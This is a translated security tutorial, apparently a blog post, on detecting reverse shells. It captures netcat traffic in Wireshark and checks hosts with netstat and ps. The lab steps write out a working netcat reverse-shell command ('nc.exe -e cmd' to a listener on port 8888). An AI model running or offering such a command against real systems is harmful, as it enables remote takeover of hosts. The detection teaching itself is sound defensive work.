Using a reverse shell as an example, this section explains detection methods and techniques. Assuming that during the post-intranet penetration phase, when an attacker gains administrative privileges, they often use the reverse shell method to gain host privileges for further lateral penetration. This attack method can be identified and detected based on the characteristics of the reverse shell. The data transmitted by the reverse shell is in plaintext, making it easy to detect using traffic analysis. By tracing and analyzing the traffic characteristics to detect the attack features it carries, the process can be reproduced.
Red and Blue Teaming from the ATT&CK Perspective: Fourteen. Intranet Penetration through Reverse Traffic Analysis and Detection Methods
Three. Reverse Traffic Analysis and Detection Methods

Using a reverse shell as an example, this section explains detection methods and techniques. Assuming that during the post-intranet penetration phase, when an attacker gains administrative privileges, they often use the reverse shell method to gain host privileges for further lateral penetration. This attack method can be identified and detected based on the characteristics of the reverse shell. The data transmitted by the reverse shell is in plaintext, making it easy to detect using traffic analysis. By tracing and analyzing the traffic characteristics to detect the attack features it carries, the process can be reproduced. Below, the NC tool is used as an example to reproduce and demonstrate reverse shell detection methods and defense techniques from a global perspective, as shown in Figure 1-1.
1. Wireshark Traffic Analysis
1) Prepare two hosts, as shown in the experimental environment in Figure 1-1. Use Kali as the target machine and execute the command nc -lvp 8888 to start local listening. The successful execution is shown in Figure 1-2.


2) At this point, use the Wireshark packet capture tool on the Windows 10 host to capture data traffic and set filters. Execute ip.addr==192.168.0.28 and !icmp and !nbns to filter out unrelated protocols, as shown in Figure 1-3.

3) Connect on the Windows 10 host, execute the command nc.exe -e cmd 192.168.0.28 8888, and then reverse shell. The successful execution is shown in Figure 1-4.
4) At this point, the Wireshark traffic analysis software also successfully captures the data packets. The data packets are very simple, with only the TCP three-way handshake besides DNS, as shown in Figure 1-5.


5) Next, execute the command whoami in the reverse shell, and the Wireshark software also captures the data. From Figure 1-6, you can see that there are four processes in executing the whoami command.

6) First, the listening machine (192.168.0.58) sends a data packet with ACK and PSH to the target machine, with the command we entered in the data segment, as shown in Figure 1-7.

7) Then the target machine replies with an ACK to the listening machine, telling it that the data has been received, as shown in Figure 1-8.

8) Next, the target machine sends a data packet with PSH and ACK to the listening machine, carrying the execution result of whoami, as shown in Figure 1-9.

9) Finally, the listening machine sends an ACK to the target machine, telling it that the data has been received, and the entire process ends, as shown in Figure 1-10.
2. Checking Through Detection Commands

1) As with common bash reverse shells, we can use the netstat command to detect Bash process startup events to determine if there is a reverse shell, executing netstat -anop | grep ESTABLISHED, etc. Here, it checks for bash/sh connections to remote addresses, as shown in Figure 1-11.

2) Use ps -ef to check for common commands of reverse shells, as shown in Figure 1-12.
This article introduces methods for reverse traffic analysis and detection, mainly targeting reverse shell attacks. It detects their characteristics through traffic analysis, including plaintext transmission, three-way handshake, etc. Using the NC tool as an example, data packets are captured through Wireshark traffic analysis software, analyzing packet characteristics, including command execution processes, data packet sending and receiving, etc. I hope this is helpful to everyone.


